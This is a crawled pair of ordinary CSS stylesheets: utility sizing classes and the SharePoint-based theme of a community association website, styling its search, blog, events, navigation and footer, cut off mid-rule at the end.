.relative-important {
    position: relative !important;
}

.top10 {
    top: 10px;
}

.top30 {
    top: 30px;
}

.top100 {
    top: 100px;
}

.top-100 {
    top: -100px;
}

.top-110 {
    top: -110px;
}

.left10 {
    left: 10px;
}

.left20 {
    left: 20px;
}

.bottom10 {
    bottom: 10px;
}

.right10 {
    right: 10px;
}

.opacity05 {
    opacity: 0.5;
}

.opacity08 {
    opacity: 0.8;
}

.removePadding {
    padding-left: 0;
    padding-right: 0;
}

.removePaddingLeft {
    padding-left: 0;
}

.removePaddingRight {
    padding-right: 0;
}

.imgScaleW {
    width: 100%;
    height: auto
}

.imgScaleH {
    width: auto;
    height: 100%
}

/*WIDTHS*/

.w10p {
    width: 10%
}

.w20p {
    width: 20%
}

.w30p {
    width: 30%
}

.w40p {
    width: 40%
}

.w50p {
    width: 50%
}

.w60p {
    width: 60%
}

.w80p {
    width: 80%
}

.w100p {
    width: 100%
}


.w10 {
    width: 10px;
}

.w20 {
    width: 20px;
}

.w50 {
    width: 50px
}

.w60 {
    width: 60px
}

.w100 {
    width: 100px
}

.w120 {
    width: 120px
}

.w130 {
    width: 130px
}

.w150 {
    width: 150px
}

.w160 {
    width: 160px
}

.w180 {
    width: 180px
}

.w200 {
    width: 200px
}

.w220 {
    width: 220px
}

.w260 {
    width: 260px
}

.w300 {
    width: 300px
}

.w320 {
    width: 320px
}

.w310 {
    width: 310px
}

.w330 {
    width: 330px
}

.w360 {
    width: 360px
}

.w400 {
    width: 400px !important
}

.w500 {
    width: 500px
}

.w600 {
    width: 600px
}

.w680 {
    width: 680px
}

.w700 {
    width: 700px
}

/*Heights*/
.h10 {
    height: 10px
}

.h20 {
    height: 20px
}

.h24 {
    height: 24px;
}

.h30 {
    height: 30px
}

.h40 {
    height: 40px
}

.h50 {
    height: 50px
}

.h60 {
    height: 60px
}

.h70 {
    height: 70px
}

.h80 {
    height: 80px
}

.h100 {
    height: 100px
}

.h110 {
    height: 110px
}

.h120 {
    height: 120px
}

.h130 {
    height: 130px
}

.h140 {
    height: 140px
}

.h150 {
    height: 150px
}

.h200 {
    height: 200px
}

.h220 {
    height: 220px
}

.h250 {
    height: 250px
}

.h300 {
    height: 300px
}

.h350 {
    height: 350px
}

.h400 {
    height: 400px
}

.h440 {
    height: 440px
}

.h500 {
    height: 500px
}

.h550 {
    height: 550px
}

.h600 {
    height: 600px
}

.h640 {
    height: 640px
}

.h800 {
    height: 800px
}

/*FONT SIZE*/
.size10 {
    font-size: 10px;
}

.size11 {
    font-size: 11px;
}

.size12 {
    font-size: 12px;
}

.size13 {
    font-size: 13px;
}

.size14 {
    font-size: 14px;
}

.size16 {
    font-size: 16px;
}

.size18 {
    font-size: 18px;
}

.size20 {
    font-size: 20px;
}

.size24 {
    font-size: 24px;
}

.size30 {
    font-size: 30px;
}

.size36 {
    font-size: 36px;
}

.size48 {
    font-size: 48px;
}

.size60 {
    font-size: 60px;
}

.size72 {
    font-size: 72px;
}

.size90 {
    font-size: 90px;
}

.size100 {
    font-size: 100px;
}

.size120 {
    font-size: 120px;
}

--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eWeb/OTI/styles/SpCAI.css
body_size: 8248
content:
/****** Fonts ******/
/****** Colors ******/
/****** Breakpoints ******/
/*#MainDataContainer a, #MainDataContainer a:link, #MainDataContainer a:visited {color:#0000FF;}*/
body.AuthenticatedUsersBody.BodyEdit .ContentHeader h2 input[type="text"] {
  font-size: 15px;
  line-height: 26px;
  padding: 0 1%;
  height: 26px;
  width: 90%;
  margin: 5px 0;
}
#RightColumnContent a,
#RightColumnContent a:link,
#RightColumnContent a:visited {
  color: #0000FF;
}
#MainDataContainer .ms-core-listMenu-verticalBox li.static > ul.static > li.static > .ms-core-listMenu-item,
#s4-bodyContainer #MainDataContainer #sideNavBox ul.root.ms-core-listMenu-root.static > li > a {
  color: #333333 !important;
  font-weight: 400;
}
body ol {
  padding-left: 20px;
}
.jPanelMenu-panel {
  background: #ffffff !important;
}
#jPanelMenu-menu.bottom {
  z-index: 3 !important;
}
#jPanelMenu-menu .mobile-bottom-links ul.LoginContiner {
  padding: 0;
}
/*.jPanelMenu,*/
body {
  overflow-x: hidden !important;
  overflow-y: hidden;
}
body .jPanelMenu-panel {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
html body.AnonymousUsersBody {
  overflow-y: auto !important;
}
body.AuthenticatedUsersBody .right-nav .top .login,
body.AuthenticatedUsersBody #jPanelMenu-menu .mobile-bottom-links ul li.login {
  display: none;
}
/* Common CSS */
.oti-shell h2,
.oti-shell h3,
.oti-shell .ms-h2,
.oti-shell .ms-h3,
.oti-shell .ms-headerFont {
    font-family: Montserrat, sans-serif;
}
.ms-rtestate-field h1,
h1.ms-rteElement-H1,
.ms-rtestate-field h2,
h2.ms-rteElement-H2 {
  line-height: 1.4;
  color: #333333;
}
#MainDataContainer .ms-rtestate-field p,
#MainDataContainer p.ms-rteElement-P {
    font-size: 12px;
    font-family: Montserrat, sans-serif;
}
.ms-rtestate-field h3,
h3.ms-rteElement-H3,
h3 {
  font-size: 14px;
}
.ms-rtestate-field h4,
h3.ms-rteElement-H4,
h4 {
  font-size: 13px;
}
#DeltaPlaceHolderMain p {
  color: #333333;
}
#DeltaPlaceHolderMain ul li {
  line-height: 18px;
}
#DeltaPlaceHolderMain #RightColumnContent ul {
  padding: 0 0 15px 15px;
  list-style: disc;
}
#DeltaPlaceHolderMain #RightColumnContent ul li {
  list-style: disc;
  line-height: 1.6em;
}
#s4-workspace.ms-core-overlay {
  background-color: transparent;
}
#pageStatusBar[class],
.ms-status-msg {
  margin-bottom: 0px;
}
#s4-workspace .home-isotope .wrap-outer .wrap .large a .image img {
  max-width: none;
}
/* Page Layout */
#s4-workspace #s4-bodyContainer,
#s4-workspace #contentRow {
  padding: 0px;
  min-height: 300px;
}
/* Logo */
#DeltaSiteLogo .ms-siteicon-img {
  max-height: none;
}
#DeltaSiteLogo .ms-siteicon-a {
  max-height: none;
  max-width: none;
}
#DeltaPlaceHolderMain {
  display: inline-block;
  width: 100%;
}
#contentRow {
  margin: 0 4%;
}
.ewiki-slink {
  display: none;
}
#menu nav .ms-webpart-chrome-fullWidth {
  min-width: 20% !important;
  display: inline-block;
  /* float: left; */
  width: auto;
  margin: 0 0 0;
  padding: 0;
}
header .Main-nav .bottom nav .ms-rtestate-field > ul > li.TLGray a {
  color: #a3a3a3;
}
/*header .Main-nav .bottom nav > ul > li > a,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
  text-transform: uppercase;
}*/
/* Search */
#searchInputBox {
  float: none;
}
.ms-mpSearchBox {
  width: 100%;
}
#SearchBox img {
  max-width: none;
}
#SearchBox input[type="text"] {
  margin: 0;
  -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  -moz-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #666666;
  width: 260px;
}
#SearchBox input[type="text"]:focus,
#SearchBox input[type="text"]:hover {
  border: 1px solid #333;
  outline: 0;
}
header .bottom .search .wrap > ul li #SearchBox a.ms-srch-sb-searchLink {
  width: 25px;
  height: 25px;
  background: url(../images/search-arrow.png) no-repeat center center;
  text-indent: -9999px;
  border: none;
  position: relative;
  top: 2px;
}
header .bottom .search .wrap > ul li #SearchBox a.ms-srch-sb-searchLink img {
  display: none;
}
header .bottom .search .wrap > ul li #SearchBox a.ms-srch-sb-navLink {
  background: #ffffff;
  width: 20px;
  height: 25px;
  border-top: 1px solid;
}
#SearchBox .ms-qSuggest-container {
  border: 0px transparent;
  margin: -1px 0px 0px 0px;
}
#SearchBox .ms-srch-sb-borderFocused,
#SearchBox .ms-srch-sb-border {
  border: 1px solid transparent;
}
header .bottom .search .wrap > ul li.fast-search ul li {
  width: 50%;
  float: left;
  display: inline-block;
}
header .bottom .search .wrap > ul li.fast-search ul li a {
  padding: 0;
}
header .bottom .search .wrap > ul li.fast-search ul li a:hover,
header .bottom .search .wrap > ul li.fast-search ul li:hover > a {
  background-color: transparent;
}
/* Footer Nav */
footer ul.footer-nav {
  width: 100%;
  list-style: none;
  padding: 10px 0;
  margin: 30px 0 0;
  float: none;
}
footer .bottom ul.root.ms-core-listMenu-root {
  margin-top: 30px;
  float: none;
  width: 100%;
}
ul.root.ms-core-listMenu-root.static > li > a {
  display: none;
}
footer .bottom .ms-core-listMenu-horizontalBox,
footer .bottom ul.root.ms-core-listMenu-root > li,
footer .bottom ul.root.ms-core-listMenu-root ul {
  width: 100%;
}
    footer .bottom ul.root.ms-core-listMenu-root ul > li.static {
        width: auto;
        color: #384781;
        font-family: Montserrat, sans-serif;
        font-size: 10px;
        font-weight: 900;
        margin-bottom: 15px;
    }
footer .bottom ul.root.ms-core-listMenu-root ul > li.static a {
  font-size: 11px;
  font-weight: 900;
  color: #384781;
}
footer .bottom .ms-core-listMenu-horizontalBox .dynamic-children.additional-background {
  padding-right: 0px;
  background-image: none;
}
footer .bottom ul ul li.static ul.dynamic,
footer .bottom ul ul li.static.hover ul.dynamic,
footer .bottom ul ul li.static.hover-off ul.dynamic {
  float: none;
  position: relative;
  left: 0 !important;
  top: 0 !important;
  z-index: 5;
  background-color: transparent;
  width: auto !important;
  display: block;
  padding: 5px 10px;
  border: 0px;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0) !important;
}
footer .bottom ul.root.ms-core-listMenu-root ul li.static ul.dynamic li {
  width: auto;
  float: none;
  margin: 0;
  display: block;
}
    footer .bottom ul.root.ms-core-listMenu-root ul li.static ul.dynamic li.dynamic a {
        color: #333333;
        display: block;
        font-size: 0.9em;
        font-weight: normal;
        font-family: Montserrat, sans-serif;
        margin-bottom: 10px;
    }
/* Page Layouts */
.SideBarLinks ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.SideBarLinks ul li.BulletLinks {
  list-style: none;
  padding: 0 0 0 10px;
  margin: 5px 0;
  background-image: url(../images/BulletLinksBg.png);
  background-position: left center;
  background-repeat: no-repeat;
  line-height: 24px;
}
    .SideBarLinks ul li.BulletLinks a {
        font-size: 11px;
        font-family: Montserrat, sans-serif;
        color: #333333;
        text-decoration: none;
    }
#RightColumnContent h2 {
  text-transform: uppercase;
  margin: 10px 0;
  font-size: 15px;
}
#s4-workspace .ms-srch-sb-searchLink img,
#s4-workspace .ms-srch-Paging img,
#s4-workspace .ms-list-addnew-imgSpan20 img {
  max-width: none;
}
/* Styles for article content*/
#contentRow {
  background-color: #ffffff;
}
table#SearchTable001 td.ms-rteTableEvenCol-0 {
  width: 80%;
}
#DeltaPlaceHolderMain #SearchBox input[type="text"] {
  font-size: 13px;
  line-height: 20px;
}
/* Blog */
.item.link-item.FrThBlogDtlDiv {
  /*   border-bottom: 1px solid #EEEEEE;*/
  padding-bottom: 15px;
}
.BlogTitleDiv h3 {
    padding: 10px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
#s4-workspace .BlogTitleDiv h3 a {
    color: #333333;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
.BlogCRDetails {
  position: relative;
  color: #333333;
  padding: 2px 0px;
  background: none;
}
.BlogFooter {
  position: relative;
  color: #666666;
  border-top: 1px solid #333333;
}
.BlogCRDetails .BlogAuthor {
  background: url(../images/BulletLinksBg_right.png) no-repeat scroll right center;
  display: inline-block;
  margin-right: 5px;
  padding-right: 10px;
  font-size: 10px;
}
.BlogCRDetails .BlogArticleDate {
  display: inline-block;
  margin-right: 5px;
  font-size: 10px;
}
.BlogCRDetails .BlogAuthor .BlogAuthorName {
  text-transform: uppercase;
}
.BlogCRDetails .ProductTags {
  background-color: #bbb;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #999;
  color: #FFFFFF;
  display: inline-block;
  font-size: 12px;
  margin-right: 20px;
  padding: 0 10px;
  -webkit-box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
  text-shadow: 1px 1px 1px #999;
  filter: dropshadow(color=#999999, offx=1, offy=1);
}
.BlogFooter .MoreLink {
  float: left;
}
.BlogFooter .MoreLink > a {
  font-size: 18px;
}
.BlogFooter .SharethisDive {
  text-align: left;
  padding: 5px 0 0;
}
.BlogTxtDetails {
  position: relative;
  clear: both;
  padding: 5px 0 0;
}
.BlogTxtDetails .BlogRollImage {
  float: left;
  margin: 0 8px 5px 0;
  max-width: 225px;
  overflow: hidden;
}
.BlogTxtDetails .BlogRollImage img {
  max-width: 100%;
  height: auto;
}
.BlogTxtDetails .BlogTxtDiv {
  margin-bottom: 0px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv {
  max-height: 250px;
  overflow: hidden;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv p {
  color: #333333;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv img,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv .ms-rte-embedcode,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv iframe {
  display: none;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv h1 {
  font-size: 22px;
  line-height: 24px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv h2 {
  font-size: 20px;
  line-height: 22px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv h3 {
  font-size: 18px;
  line-height: 20px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv a font {
  color: #EC7C2F;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv ul,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv li {
  margin-left: 0;
}
/* Heads Up Blog */
.item.HeadsUpBlogDtlDiv {
  /*   border-bottom: 1px solid #EEEEEE;*/
  padding: 0 5px 15px;
  border-top: 1px solid #333333;
  margin-top: 5px;
}
.HeadsUpBlogDtlDiv .TitleDiv h3 {
    padding: 6px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
#s4-workspace .HeadsUpBlogDtlDiv .TitleDiv h3 a {
    color: #333333;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
.HeadsUpBlogPubDetais {
  position: relative;
  color: #333333;
  padding: 2px 0px;
  background: none;
  clear: both;
}
.HeadsUpBlogSocialBar {
  position: relative;
  color: #666666;
}
.HeadsUpBlogSocialBar .fb-share-button,
.HeadsUpBlogSocialBar .Twitter-share-button {
  float: left;
  margin: 5px 0;
}
.HeadsUpBlogPubDetais .BlogAuthor {
  background: url(../images/BulletLinksBg_right.png) no-repeat scroll right center;
  display: inline-block;
  margin-right: 5px;
  padding-right: 10px;
  font-size: 10px;
}
.HeadsUpBlogPubDetais .BlogArticleDate {
  display: inline-block;
  margin-right: 5px;
  font-size: 10px;
}
.HeadsUpBlogPubDetais .BlogAuthor .HUBlogAuthorName {
  text-transform: uppercase;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv {
  margin-bottom: 0px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv {
  max-height: 250px;
  overflow: hidden;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv p {
  color: #333333;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv img,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv .ms-rte-embedcode,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv iframe {
  display: none;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv h1 {
  font-size: 22px;
  line-height: 24px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv h2 {
  font-size: 20px;
  line-height: 22px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv h3 {
  font-size: 18px;
  line-height: 20px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv a font {
  color: #EC7C2F;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv ul,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv li {
  margin-left: 0;
}
/* Common Ground TOC */
#s4-workspace .ComGroundAdContainer img {
  width: 100%;
}
ul.ComGrndTOC.dfwp-column.dfwp-list {
  /*   border-bottom: 1px solid #EEEEEE;*/
  margin-top: 5px;
  padding-bottom: 15px;
}
ul.ComGrndTOC.dfwp-column.dfwp-list .item.link-item.TOC-list-item {
  margin: 0 0 15px;
}
.TOC-TitleDiv h3 {
    padding: 10px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 18px;
    font-weight: normal;
}
#s4-workspace .TOC-TitleDiv h3 a {
  color: #333333;
  font-size: 18px;
}
.TOC-TxtDetails {
  position: relative;
  color: #333333;
  padding: 2px 0px;
  background: none;
}
.TOC-TxtDetails .TOC-TxtDiv p {
  font-size: 12px;
  color: #333333;
  line-height: 16px;
  margin: 0 0 5px;
}
.TOC-Footer {
  position: relative;
  color: #333333;
}
.TOC-Footer .TOC-Author {
  float: left;
  font-size: 12px;
  font-weight: bold;
}
.TOC-Footer .BlogAuthor .BlogAuthorName {
  text-transform: uppercase;
}
.TOC-Footer .ReadMoreDiv {
  /*float:right;*/
  width: auto;
}
.TOC-Footer .ReadMoreDiv > a,
#GroundCommonTOCContainer .TOC-Footer .ReadMoreDiv > a {
  padding-left: 8px;
  background: url(../images/BulletLinksBg_italic.png) no-repeat left center;
  font-size: 11px;
  line-height: 16px;
  font-style: italic;
  color: #333333;
}
/* Common Ground TOC DEPARTMENTS */
.TOC-DepartmentsUl .TOC-DptDiv {
  margin: 0 0 5px;
}
.TOC-DptDiv h4.TOC-DptTitle {
    color: #6ba963;
    font-size: 12px;
    font-family: Montserrat, sans-seriff;
    font-weight: bold;
    line-height: 18px;
}
    .TOC-DptDiv h4.TOC-DptTitle a {
        color: #6ba963;
        font-size: 12px;
        font-family: Montserrat, sans-serif;
        font-weight: bold;
    }
.TOC-DepartmentsUl .TOC-DptDi p {
  font-size: 12px;
  color: #333333;
  line-height: 16px;
  margin: 0 0 5px;
}
#DeltaPlaceHolderMain #RightColumnContent .TOC-DptTitleDiv a.readMoreLink {
  font-size: 11px;
  color: #333333;
}
/* Events List Page */
#EventListPageContainer h2.EventPageTitle {
  font-size: 18px;
}
#EventListPageContainer ul.CAIEventUL.dfwp-column.dfwp-list {
  /*   border-bottom: 1px solid #EEEEEE;*/
  margin-top: 0px;
  padding-bottom: 15px;
}
ul.CAIEventUL.dfwp-column.dfwp-list .item.link-item.EventDTContaine {
  margin: 0 0 15px;
}
.EventTitleDiv h3 {
    padding: 10px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-weight: bold;
}
#s4-workspace .EventTitleDiv h3 a {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}
.oti-shell .EventDateContainer {
  font-style: italic;
  font-size: 12px;
  color: #333333;
}
.oti-shell .EventDateContainer span.EventDates {
  display: block;
  margin-bottom: 5px;
}
.oti-shell .EventTxtDetails {
  margin-bottom: 10px;
}
.home-isotope .wrap-outer .wrap .large.largeTxtandImg {
  background-color: #333333;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg div#adPicturesID.image {
  float: left;
  width: 170px;
  height: 180px;
  padding: 0;
  overflow: hidden;
  margin: 15px 10px;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg div#adPicturesID.image img {
  width: 100%;
  height: auto;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg .text {
  padding: 10px;
  background: #333333;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg .text .title {
  color: #cccccc;
  font-size: 12px;
  font-weight: 900;
  line-height: 1em;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg .text .Description,
.home-isotope .wrap-outer .wrap .largeTxtandImg .text .Description ul li {
  display: block;
  color: #cccccc;
  font-size: 10.5px;
  margin-bottom: 3px;
  line-height: 10px;
}
.home-isotope .wrap-outer .wrap .item a {
  width: 100%;
}
/* Left Navigation */
#s4-bodyContainer #sideNavBox {
  margin: 10px 0;
  width: 100%;
}
#s4-bodyContainer #sideNavBox .ms-core-sideNavBox-removeLeftMargin {
  margin-left: 0px;
}
#s4-bodyContainer #LeftSideContainer .ms-core-sideNavBox-removeLeftMargin {
  margin-left: 10px;
}
#DeltaPlaceHolderMain ul.root li {
  line-height: ;
}
#DeltaPlaceHolderMain #sideNavBox .ms-core-listMenu-verticalBox li.static > ul.static {
  margin-left: 10px;
}
.ms-core-listMenu-verticalBox li.static > ul.static > li.static > .ms-core-listMenu-item {
  list-style: none;
  padding: 0 0 0 10px;
  margin: 5px 0;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 6px;
  background-repeat: no-repeat;
  line-height: 20px;
  color: #333333;
}
.ms-core-listMenu-verticalBox > .ms-core-listMenu-item,
.ms-core-listMenu-verticalBox li.static > .ms-core-listMenu-item {
  padding: 5px 10px;
}
#s4-bodyContainer #sideNavBox ul.root.ms-core-listMenu-root.static > li > a {
  display: block;
  font-weight: bold;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 10px;
  background-repeat: no-repeat;
  line-height: 18px;
}
.ms-core-listMenu-verticalBox a.ms-core-listMenu-item.ms-core-listMenu-heading {
  /*font-weight:bold */
  color: #333333;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 8px;
  background-repeat: no-repeat;
  line-height: 16px;
}
/**/
#DeltaPlaceHolderMain #RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list {
  margin-left: 0px;
  padding: 0;
  list-style: none;
}
#DeltaPlaceHolderMain #RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list li {
  list-style: none !important;
  padding: 0 0 0 10px;
  margin: 5px 0;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 5px;
  background-repeat: no-repeat;
  line-height: 14px;
  color: #333333;
}
#DeltaPlaceHolderMain #RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list > li {
  background-image: url(../images/nav-arrow2.png);
  background-position: 0px 5px;
}
#RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list li .item.link-item {
  padding: 3px 0;
}
#MainDataContainer.span9 {
  overflow: visible;
}
@media (max-width: 756px) {
  #MainDataContainer.span9 {
    margin-bottom: 10px;
  }
}
/* Press Release Page */
#PRContainer .prContact {
  padding-bottom: 15px;
}
    #PRContainer .prContact p {
        font-size: 11px;
        font-family: Montserrat, sans-serif;
        line-height: 13px;
    }
#PRContainer .prDate {
  font-style: italic;
  color: #505050;
}
header .right-nav .top > ul > li {
    font-family: Montserrat, sans-serif;
}
    header .right-nav .top > ul > li > ul {
        background: #333333;
        color: #ffffff;
        font-family: Montserrat, sans-serif;
    }
#s4-bodyContainer header .right-nav ul li a {
  background-color: transparent;
}
/*body.AnonymousUsersBody header .right-nav .top > ul li#MyProfileLinksContainer,*/
body.AnonymousUsersBody header .right-nav .top > ul li.SignOutTopLi,
body.AnonymousUsersBody header .right-nav .top > ul li.MembershipTopLi {
  display: none;
}
#s4-workspace header .right-nav .top {
  margin: 15px 2% 0;
}
#s4-workspace header .right-nav .top section.FooterSocialCont.social {
  position: relative;
  text-align: right;
  padding: 10px 0 0;
}
    #s4-workspace header .right-nav .top section.FooterSocialCont.social a {
        margin-left: 10px;
        margin: 0 1.5%;
    }
header .right-nav .top > ul {
  height: 20px;
  margin: 0 0 10px;
  position: relative;
  /*! for IE htc*/
  z-index: 10;
  /*H2*/
}
header .right-nav .top > ul > li {
  margin-top: 10px;
  /* height: 20px; */
  position: relative;
  /*move it into .menuH if you want submenu to be positioned relative to the whole menu instead of this li element*/
}
header .right-nav .top > ul > li a.arrow {
  background: url(../LESS/arrow.gif) no-repeat right center;
}
header .right-nav .top > ul > li ul a.arrow {
  background: url(../LESS/right.gif) no-repeat 97% center;
}
header .right-nav .top > ul > li:hover > ul,
body header .right-nav .top > ul > li > ul > li:hover > ul {
  display: block !important;
}
header .right-nav .top > ul > li.login a.ms-signInLink {
  height: auto;
  line-height: 11px;
  margin-top: 0;
  padding-top: 1px;
}
/*######sub level###########*/
body header .right-nav .top > ul > li > ul,
body header .right-nav .top > ul > li > ul > li > ul {
    font-family: Montserrat, sans-serif;
    font-weight: 900;
    font-size: 11px;
    width: 150px;
    position: absolute;
    /*left: -9999px;*/
    border: 0px solid #DDD;
    background: #333333;
    text-align: left;
    list-style: none;
    margin: 0;
    /*Following 1px(padding-right) will determine how much it is overlapped by the sub-sub-menu */
    padding: 10px 0 10px;
    box-sizing: content-box;
    z-index: 999;
}
body header .right-nav .top > ul > li > ul > li > ul {
  background-color: #111111;
  width: 150px;
}
body header .right-nav .top > ul > li > ul > li,
body header .right-nav .top > ul > li > ul > li > ul > li {
  padding: 0px 10px 5px;
  margin: 0;
  display: block;
  height: auto;
  position: relative;
  line-height: 16px;
  font-size: 11px;
  font-weight: 900;
}
body header .right-nav .top > ul > li > ul a {
  padding: 0;
  display: block;
  border-bottom: 1px solid #ffffff;
  line-height: 16px;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  text-align: left;
}
body header .right-nav .top > ul > li:hover > ul {
  display: block;
  /* left: -1px;Use this property to change offset of the dropdown*/
  top: auto;
}
body header .right-nav .top > ul > li > ul > li:hover > ul {
  left: 130px;
  top: 0;
}
body header .right-nav .top > ul > li:hover > ul > ul,
body header .right-nav .top > ul > li:hover ul > ul > ul {
  left: -9999px;
  top: 0;
}
body header .right-nav .top > ul > li > ul li li:hover ul,
body header .right-nav .top > ul > li > ul li li li:hover ul,
body header .right-nav .top > ul > li > ul li li li:hover ul {
  left: 160px;
}
body header .right-nav .top > ul > li > ul > li > a,
body header .right-nav .top > ul > li > ul > li > ul li a {
  padding: 0 0 5px;
  margin: 0;
  display: block;
  border-bottom: 1px solid #ffffff;
  line-height: 16px;
  font-size: 11px;
  font-weight: 900;
  color: #ffffff;
  text-align: left;
  text-transform: uppercase;
}
body header .right-nav .top > ul > li > ul > li > a:hover,
body header .right-nav .top > ul > li > ul > li > ul li a:hover {
  color: #ff9900;
}
/* PR Pages */
#RightColEmptyDiv.span2 {
  padding: 25px 0 10px;
}
#MainDataContainer .ms-webpart-titleText.ms-webpart-titleText,
#MainDataContainer .ms-webpart-titleText > a {
    color: #333333;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-weight: 900;
    text-transform: uppercase;
}
#DeltaPlaceHolderMain #RightColumnContent .PressReleasesDiv ul.PRRollupCont {
  list-style: none;
  padding-left: 0;
}
#DeltaPlaceHolderMain #RightColumnContent .PressReleasesDiv ul.PRRollupCont li {
  list-style: none;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0 6px;
  background-repeat: no-repeat;
  color: #333333;
  line-height: 20px;
  list-style: outside none none;
  margin: 5px 0;
  padding: 0 0 0 10px;
}
#DeltaPlaceHolderMain ul.LongListUL {
  display: table;
  width: 100%;
  padding: 0;
  margin: 5px 0 15px;
  position: relative;
}
#DeltaPlaceHolderMain ul.LongListUL > li {
  display: inline-table;
  width: 32%;
}
#MainDataContainer ul.PRRollupCont li a {
  color: #333333 !important;
}
/* RSS Blog Page */
#RSSBlogContainer .item.link-item {
  border-top: 2px solid #666666;
  padding-bottom: 15px;
}
#MainDataContainer #RSSBlogContainer .item.link-item > a {
    font-weight: 900;
    color: #333333 !important;
    font-size: 12px;
    font-family: Montserrat, sans-serif;
    text-transform: uppercase;
    padding-bottom: 5px;
}
#MainDataContainer #RSSBlogContainer .item.link-item .description {
    color: #333333;
    font-size: 11px;
    font-family: Montserrat, sans-serif;
    display: inline-block;
    line-height: 16px;
}
#MainDataContainer #RSSBlogContainer .item.link-item > .description {
  padding-left: 10px;
  background: url(../images/nav-arrow2.png) no-repeat left 5px;
}
#MainDataContainer #RSSBlogContainer .item.link-item .feedflare {
  display: none;
}
#RSSBlogContainer .item.link-item .RSSDateTime {
    color: #666666;
    font-size: 10px;
    line-height: 16px;
    font-family: Montserrat, sans-serif;
}
#MainDataContainer #RSSBlogContainer .groupheader {
  display: none;
}
#s4-bodyContainer header .right-nav ul li a.membership {
  color: #e18020;
}
@media (max-width: 1023px) {
  footer #Footer.bottom .row-fluid .span3.adsection {
    display: none;
  }
  footer #Footer.bottom .row-fluid .span8 {
    width: 88.311966%;
  }
}
/* Calendar */
#s4-workspace #AsynchronousViewDefault_CalendarView img {
  max-width: none;
}
#s4-workspace #AsynchronousViewDefault_CalendarView .ms-addcolumn-span {
  float: none;
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
  min-height: 0px;
}
/* Webpart Edit Panel */
#s4-workspace .ms-webpart-menuArrowSpan img {
  max-width: none;
}
.TOC-Footer .ReadMoreDiv form #MSOTlPn_Tbl.ms-ToolPaneOuter select,
form #MSOTlPn_Tbl.ms-ToolPaneOuter textarea,
form #MSOTlPn_Tbl.ms-ToolPaneOuter input[type="text"],
form #MSOTlPn_Tbl.ms-ToolPaneOuter input[type="password"] {
  height: auto;
  font-size: 12px;
  line-height: 14px;
  padding: 2px;
}
form #MSOTlPn_Tbl.ms-ToolPaneOuter label,
form input,
form #MSOTlPn_Tbl.ms-ToolPaneOuter textarea,
form #MSOTlPn_Tbl.ms-ToolPaneOuter button,
form #MSOTlPn_Tbl.ms-ToolPaneOuter select {
